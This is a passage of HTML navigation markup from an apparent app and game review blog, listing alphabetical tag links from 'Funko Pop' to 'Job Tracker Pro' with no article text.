<a dir='ltr' href='https://www.tehnico.com/search/label/Funko%20Pop'>
Funko Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funny%20GIFs'>
Funny GIFs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funny%20images%20%26%20GIF'>
Funny images &amp; GIF
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funny%20jokes'>
Funny jokes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Furious%20Real%20Racing'>
Furious Real Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Furyman'>
Furyman
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Futbol'>
Futbol
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Future'>
Future
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gabber%20map'>
Gabber map
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gadgets'>
Gadgets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gainbuzz'>
Gainbuzz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Galactic%20Attack%205th%20Star'>
Galactic Attack 5th Star
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Galaxy%20of%20Iron'>
Galaxy of Iron
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Galaxy%20Space%20Simulator'>
Galaxy Space Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game'>
Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Audio%20101'>
Game Audio 101
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Boy%20Classic'>
Game Boy Classic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20of%20the%20Day'>
Game of the Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20of%20the%20Month'>
Game of the Month
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20of%20the%20Week'>
Game of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Review'>
Game Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Reviews'>
Game Reviews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Show%20Adventure'>
Game Show Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/gameit'>
gameit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games'>
Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games%20for%20Kids'>
Games for Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games.%20Flickin%27%20Boogers'>
Games. Flickin&#39; Boogers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/games.%20Game%20Review'>
games. Game Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games.%20Space%20Jumper'>
Games. Space Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gametime%20Blitz'>
Gametime Blitz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gaming'>
Gaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ganes'>
Ganes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gas%20Travel'>
Gas Travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gee%20WIsh'>
Gee WIsh
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Geodventure'>
Geodventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GeoFlight%20USA'>
GeoFlight USA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GeoGeek'>
GeoGeek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Geography'>
Geography
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Geotourist'>
Geotourist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Get%20Fit'>
Get Fit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Get%20Real'>
Get Real
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Getaway'>
Getaway
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GETCHA'>
GETCHA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Giant%20Robot%20Adventures'>
Giant Robot Adventures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gift%20App'>
Gift App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gift%20Cards'>
Gift Cards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GIfts%20for%20family%20members'>
GIfts for family members
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ginger-U'>
Ginger-U
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Girls'>
Girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Givz'>
Givz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Global'>
Global
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Global%20Sedan'>
Global Sedan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gluekey'>
Gluekey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gmal'>
Gmal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Goal%20App'>
Goal App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GoKid'>
GoKid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf'>
Golf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf%20App'>
Golf App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf%20Buddies'>
Golf Buddies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf.%20Amateur'>
Golf. Amateur
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/good%20manners'>
good manners
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GoodBook'>
GoodBook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Goodbuy%24'>
Goodbuy$
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Google%20Play'>
Google Play
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS'>
GPS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gps%20locator'>
Gps locator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS%20navigation'>
GPS navigation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS%20system'>
GPS system
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS%20Tracker'>
GPS Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPX%20Viewer%20PRO'>
GPX Viewer PRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GrahamMe'>
GrahamMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gravity%20Cactus'>
Gravity Cactus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Great%20Wall%20of%20ChaCha'>
Great Wall of ChaCha
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GREEN'>
GREEN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Greengow'>
Greengow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Grocery%20List%20App'>
Grocery List App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/grocery%20store'>
grocery store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Groomit%20In'>
Groomit In
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Groovy%20Loopz'>
Groovy Loopz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Group%20Text'>
Group Text
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GroupMeet'>
GroupMeet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Groupr'>
Groupr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Grow'>
Grow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Grumpy%20Grandpa%202'>
Grumpy Grandpa 2
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guardian%20Soul'>
Guardian Soul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guess%20Food'>
Guess Food
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guess%20the%20Footballer%20Face'>
Guess the Footballer Face
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guess%20the%20Movie'>
Guess the Movie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GuftBuster'>
GuftBuster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guide'>
Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guided%20Meditation'>
Guided Meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gummy%20Soda%3A%20Puzzle%20Adventure'>
Gummy Soda: Puzzle Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gym%20Workout%20Routine'>
Gym Workout Routine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gymify'>
Gymify
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20App'>
Habit App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20Challenge'>
Habit Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20Creator'>
Habit Creator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20reCode'>
Habit reCode
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hacking'>
Hacking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hair%20Style%20Changer'>
Hair Style Changer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Halal%20Advisor'>
Halal Advisor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Halloween'>
Halloween
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Halloween%20Pumpkin%20Rescue'>
Halloween Pumpkin Rescue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HALU'>
HALU
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hand%20Toss%20%E2%80%93%20Garden%20Defense'>
Hand Toss &#8211; Garden Defense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Handsfree'>
Handsfree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HandyBoy'>
HandyBoy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hangouts'>
Hangouts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happ'>
Happ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happ%20The%20Social%20Map'>
Happ The Social Map
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happiness%20Meditation'>
Happiness Meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happn'>
Happn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happy%20ELMS'>
Happy ELMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HappyHunts'>
HappyHunts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hard%20Balance'>
Hard Balance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hardware'>
Hardware
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hardware%20System%20Info'>
Hardware System Info
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Harmony%20Shayari'>
Harmony Shayari
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hart%20Rate%20Plus'>
Hart Rate Plus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HashPhotos'>
HashPhotos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HD%20MP3%20Voice%20Recorder'>
HD MP3 Voice Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Healing%20noise'>
Healing noise
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health'>
Health
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20%26%20Fitness'>
Health &amp; Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20and%20Fitness'>
Health and Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20App'>
Health App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20Fitness'>
Health Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Healthcare%20Management'>
Healthcare Management
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Healthy%20Reminder'>
Healthy Reminder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hearing%20aid'>
Hearing aid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Heart%20Rate%20Monitor'>
Heart Rate Monitor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Help%20the%20Baby'>
Help the Baby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Helper'>
Helper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HERE%20Boston'>
HERE Boston
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hero%20Escape'>
Hero Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Heroes%20Sim'>
Heroes Sim
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Heuro'>
Heuro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hide%20IP'>
Hide IP
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/High%20Contrast'>
High Contrast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/High%20Risk%20Credit%20Card%20Processing%20Alert'>
High Risk Credit Card Processing Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/High%20Speed'>
High Speed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HiJob%20Job%20Search'>
HiJob Job Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/hill'>
hill
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Historical%20Bars'>
Historical Bars
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Historical%20Events'>
Historical Events
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/historide'>
historide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hit%20the%20blocks'>
Hit the blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hiyo'>
Hiyo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Holo'>
Holo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Holo-Ai'>
Holo-Ai
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Home%20Remedies'>
Home Remedies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Home%20Wifi%20Alert'>
Home Wifi Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Home%20WiFi%20Alert-%20WiFi%20Analyzer'>
Home WiFi Alert- WiFi Analyzer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hook%20Up'>
Hook Up
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hooke'>
Hooke
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HookUp%21'>
HookUp!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hoorce'>
Hoorce
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Horoscope'>
Horoscope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Horror%20Stories'>
Horror Stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HostEvent'>
HostEvent
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hot%20Potato%20Catch'>
Hot Potato Catch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hotel%20Discounter'>
Hotel Discounter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hotels%20owners'>
Hotels owners
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/House%20Inspector'>
House Inspector
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Houstour'>
Houstour
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/How%20To%20Block%20Ads%20on%20iOS'>
How To Block Ads on iOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HUMBLE%20App'>
HUMBLE App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hungry%20Battles'>
Hungry Battles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hunting'>
Hunting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hyper%20Shot'>
Hyper Shot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hypno%20Rings'>
Hypno Rings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hypnosis'>
Hypnosis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HypnoTrip'>
HypnoTrip
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/i-Azzia'>
i-Azzia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iam.dj'>
iam.dj
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IAmProductive'>
IAmProductive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iAMQATAR'>
iAMQATAR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ibiza'>
Ibiza
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iCanDesign'>
iCanDesign
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ICD%20Convertor'>
ICD Convertor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IconMania'>
IconMania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idealist'>
Idealist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ideas'>
Ideas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iD%C3%A9cor%20Options'>
iDécor Options
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Identify%20song'>
Identify song
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idle%20Clicker'>
Idle Clicker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idle%20Pirates%20Empire'>
Idle Pirates Empire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idle%20Realm'>
Idle Realm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iEvolve'>
iEvolve
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IGoalCard'>
IGoalCard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Image%20Class%20Labeler'>
Image Class Labeler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Image%20to%20Text'>
Image to Text
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Imbue'>
Imbue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IME%20Pay'>
IME Pay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IMeetzu'>
IMeetzu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iMessage'>
iMessage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Improve%20your%20slice'>
Improve your slice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Income'>
Income
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/indiegames'>
indiegames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Infants'>
Infants
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Infinity%20Dungeon'>
Infinity Dungeon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Info'>
Info
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Information'>
Information
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Informusic'>
Informusic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inner%20Oracle%20Cards'>
Inner Oracle Cards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/InnerGroup'>
InnerGroup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspiration'>
Inspiration
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspirational'>
Inspirational
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspire%20the%20Fire'>
Inspire the Fire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspire101'>
Inspire101
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspyr'>
Inspyr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instagram'>
Instagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instagram%20Tool'>
Instagram Tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/InstaLord'>
InstaLord
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instant%20Baby%20Sleep%20Sounds'>
Instant Baby Sleep Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instawear'>
Instawear
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/InsTube'>
InsTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interesting%20Facts'>
Interesting Facts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interesting%20News'>
Interesting News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interests'>
Interests
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interior%20Decorating%20Ideas'>
Interior Decorating Ideas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interior%20Design'>
Interior Design
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Intern%20Place'>
Intern Place
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Internesonal%20Standards'>
Internesonal Standards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Internet'>
Internet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Internet%20Radio'>
Internet Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interstellar%20Defense'>
Interstellar Defense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interview'>
Interview
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/inTime.io'>
inTime.io
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Intuitive%20understanding'>
Intuitive understanding
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Investigate%20Followers'>
Investigate Followers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Investments'>
Investments
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Invitations'>
Invitations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Invite%20Me'>
Invite Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/io'>
io
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS'>
iOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20%26%20Android'>
iOS &amp; Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20App'>
iOS App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20Game%20Review'>
iOS Game Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20games'>
iOS games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IP%20management%20software'>
IP management software
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ipad'>
Ipad
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Iphone'>
Iphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iPhone%20Camera'>
iPhone Camera
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IQ%20Jackpot'>
IQ Jackpot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IQ%20Test'>
IQ Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Irish%20Gold%20Eyes%20Slot%20Machines'>
Irish Gold Eyes Slot Machines
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Iron%20Hopper'>
Iron Hopper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iSaveMoney'>
iSaveMoney
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Istanbul%20Directory'>
Istanbul Directory
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ItalyGuides'>
ItalyGuides
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iTrackHockey'>
iTrackHockey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iTrackLacrosse'>
iTrackLacrosse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iVROX%20VR%20player'>
iVROX VR player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JabMix'>
JabMix
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JACK%20Adventure'>
JACK Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Japan%20Sound'>
Japan Sound
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jellify'>
Jellify
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jelly%20Crush'>
Jelly Crush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jelly%20Crusher'>
Jelly Crusher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jelly%20Monsters'>
Jelly Monsters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jellyfish%20Music%20Player'>
Jellyfish Music Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jennie%20Francis%20Hypnosis'>
Jennie Francis Hypnosis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jewel%20Blitz'>
Jewel Blitz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jewels%20Spring'>
Jewels Spring
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Job'>
Job
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Job%20Tracker'>
Job Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Job%20Tracker%20Pro'>
